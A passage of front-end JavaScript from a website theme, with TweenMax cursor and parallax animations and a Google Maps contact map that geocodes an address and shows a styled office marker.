			TweenMax.to(n, .3, {
				scale: 2.5,
				borderWidth: "1px"
			})
		}), $(".parallax-wrap").mousemove(function(e) {
			var a, o, l, i, r, c, d, p, x, s, u, w, h, g, m;
			a = e, o = 2, l = this.getBoundingClientRect(), i = a.pageX - l.left, r = a.pageY - l.top, c = window.pageYOffset || document.documentElement.scrollTop, t.x = l.left + l.width / 2 + (i - l.width / 2) / o, t.y = l.top + l.height / 2 + (r - l.height / 2 - c) / o, TweenMax.to(n, .3, {
				x: t.x,
				y: t.y
			}), p = e, x = d = this, s = d.querySelector(".parallax-element"), u = 20, w = x.getBoundingClientRect(), h = p.pageX - w.left, g = p.pageY - w.top, m = window.pageYOffset || document.documentElement.scrollTop, TweenMax.to(s, .3, {
				x: (h - w.width / 2) / w.width * u,
				y: (g - w.height / 2 - m) / w.height * u,
				ease: Power2.easeOut
			})
		}), $(".hide-ball").mouseenter(function(e) {
			TweenMax.to("#ball", .2, {
				borderWidth: "1px",
				scale: 2,
				opacity: 0
			})
		}), $(".hide-ball").mouseleave(function(e) {
			TweenMax.to("#ball", .3, {
				borderWidth: "2px",
				scale: 1,
				opacity: 1
			})
		}), $(".link, p a, .widget a, .cancel-reply").mouseenter(function(e) {
			TweenMax.to("#ball", .2, {
				borderWidth: "0px",
				scale: 3,
				backgroundColor: "rgba(127, 127, 127, 1)",
				opacity: .15
			})
		}), $(".link, p a, .widget a, .cancel-reply").mouseleave(function(e) {
			TweenMax.to("#ball", .3, {
				borderWidth: "2px",
				scale: 1,
				backgroundColor: "rgba(127, 127, 127, 0)",
				opacity: 1
			})
		})
		setTimeout( function(){
			$('#hero-bg-wrapper').find('video').each(function() {
				$(this).get(0).play();
			});
		} , 200 );
	}// End Page Load No Ajax	


});
	
/*--------------------------------------------------
	Function Contact Map & Init Contact Map
---------------------------------------------------*/

	function ContactMap() {

		if( jQuery('#map_canvas').length > 0 ){

			var map_marker_image 	= 'images/marker.png';
			var map_address 		= 'New York City'
			var map_zoom			= 16;
			var marker_title 		= 'Hello Friend!';
			var marker_text			= 'Here we are. Come to drink a coffee!';
			var map_type			= google.maps.MapTypeId.SATELLITE;

			if( typeof ClapatMapOptions != 'undefined' ){

				map_marker_image 	= ClapatMapOptions.map_marker_image;
				map_address 		= ClapatMapOptions.map_address;
				map_zoom			= Number(ClapatMapOptions.map_zoom);
				marker_title 		= ClapatMapOptions.marker_title;
				marker_text			= ClapatMapOptions.marker_text;
				if( ClapatMapOptions.map_type == 0 ){

					map_type = google.maps.MapTypeId.SATELLITE;
				}
				else{

					map_type = google.maps.MapTypeId.ROADMAP;
				}

			}

			var newstyle = [{
							featureType: "all",
							elementType: "labels.text.fill",
							stylers: [{
								saturation: 36
							}, {
								color: "#333333"
							}, {
								lightness: 40
							}]
						}, {
							featureType: "all",
							elementType: "labels.text.stroke",
							stylers: [{
								visibility: "on"
							}, {
								color: "#ffffff"
							}, {
								lightness: 16
							}]
						}, {
							featureType: "all",
							elementType: "labels.icon",
							stylers: [{
								visibility: "off"
							}]
						}, {
							featureType: "administrative",
							elementType: "geometry.fill",
							stylers: [{
								color: "#fefefe"
							}, {
								lightness: 20
							}]
						}, {
							featureType: "administrative",
							elementType: "geometry.stroke",
							stylers: [{
								color: "#fefefe"
							}, {
								lightness: 17
							}, {
								weight: 1.2
							}]
						}, {
							featureType: "administrative.locality",
							elementType: "labels.text",
							stylers: [{
								color: "#8d8d8d"
							}, {
								weight: "0.35"
							}]
						}, {
							featureType: "landscape",
							elementType: "geometry",
							stylers: [{
								color: "#f5f5f5"
							}, {
								lightness: 20
							}]
						}, {
							featureType: "poi",
							elementType: "geometry",
							stylers: [{
								color: "#f5f5f5"
							}, {
								lightness: 21
							}]
						}, {
							featureType: "poi.park",
							elementType: "geometry",
							stylers: [{
								color: "#dedede"
							}, {
								lightness: 21
							}]
						}, {
							featureType: "road.highway",
							elementType: "geometry.fill",
							stylers: [{
								color: "#ffffff"
							}, {
								lightness: 17
							}]
						}, {
							featureType: "road.highway",
							elementType: "geometry.stroke",
							stylers: [{
								color: "#ffffff"
							}, {
								lightness: 29
							}, {
								weight: .2
							}]
						}, {
							featureType: "road.arterial",
							elementType: "geometry",
							stylers: [{
								color: "#ffffff"
							}, {
								lightness: 18
							}]
						}, {
							featureType: "road.local",
							elementType: "geometry",
							stylers: [{
								color: "#ffffff"
							}, {
								lightness: 16
							}]
						}, {
							featureType: "transit",
							elementType: "geometry",
							stylers: [{
								color: "#f2f2f2"
							}, {
								lightness: 19
							}]
						}, {
							featureType: "water",
							elementType: "geometry",
							stylers: [{
								color: "#e9e9e9"
							}, {
								lightness: 17
							}]
					}];
						
			var settings = {
				zoom: map_zoom,
				center: new google.maps.LatLng(43.270441,6.640888),
				mapTypeControl: false,
				scrollwheel: false,
				draggable: true,
				panControl:false,
				scaleControl: false,
				zoomControl: false,
				streetViewControl:false,
				navigationControl: false,
				mapTypeId: map_type,
				styles: newstyle
			};


			var map = new google.maps.Map(document.getElementById("map_canvas"), settings);
			google.maps.event.addDomListener(window, "resize", function() {
				var center = map.getCenter();
				google.maps.event.trigger(map, "resize");
				map.setCenter(center);
			});
			var contentString = '<div id="content-map-marker" style="text-align:center; padding-top:10px; padding-left:10px">'+
				'<div id="siteNotice">'+
				'</div>'+
				'<h4 id="firstHeading" class="firstHeading" style="color:#000; font-weight:600; margin-bottom:0px;"><strong>' + marker_title + '</strong></h4>'+
				'<div id="bodyContent">'+
				'<p color:#999; font-size:14px; margin-bottom:10px">' + marker_text + '</p>'+
				'</div>'+
				'</div>';
			var infowindow = new google.maps.InfoWindow({
				content: contentString
			});
			var companyImage = new google.maps.MarkerImage(map_marker_image,
				new google.maps.Size(58,63),
				new google.maps.Point(0,0),
				new google.maps.Point(35,20)
			);

			var latitude = 43.270441;
			var longitude = 6.640888;
			var geocoder = new google.maps.Geocoder();
			geocoder.geocode({'address':map_address}, function(results, status) {
				if(status == google.maps.GeocoderStatus.OK) {

					map.setCenter(results[0].geometry.location);

					latitude = results[0].geometry.location.lat();
					longitude = results[0].geometry.location.lng();

					var companyPos = new google.maps.LatLng(latitude, longitude);
					var companyMarker = new google.maps.Marker({
										position: companyPos,
										map: map,
										icon: companyImage,
										title:"Our Office",
										zIndex: 3});
									google.maps.event.addListener(companyMarker, 'click', function() {
										infowindow.open(map,companyMarker);
									});
				}
			});

		}

		return false

	} // End ContactMap

	function InitContactMap() {

		if( jQuery('#map_canvas').length > 0 ){

			if (typeof google != 'undefined' && typeof google.maps != 'undefined'){

				// google maps already loaded, call the function which draws the map
				ContactMap();

			} else {

				var map_api_key = '';
				if( typeof ClapatMapOptions != 'undefined' ){
					map_api_key = 'key=' + ClapatMapOptions.map_api_key;
				}
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.src = 'https://maps.googleapis.com/maps/api/js?' + map_api_key +
							'&callback=ContactMap';
				document.body.appendChild(script);
			}

		}
	} // End InitContactMap

